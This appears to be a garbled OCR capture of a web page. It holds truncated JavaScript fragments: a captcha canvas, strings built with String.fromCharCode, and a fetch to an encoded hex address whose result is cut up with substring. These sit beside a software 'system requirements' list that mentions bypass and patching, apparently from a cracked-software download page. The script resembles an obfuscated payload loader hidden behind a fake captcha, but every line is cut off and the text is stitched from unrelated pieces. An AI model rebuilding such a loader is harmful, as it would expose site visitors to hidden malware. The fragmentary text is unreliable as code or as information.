
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
64 GB for install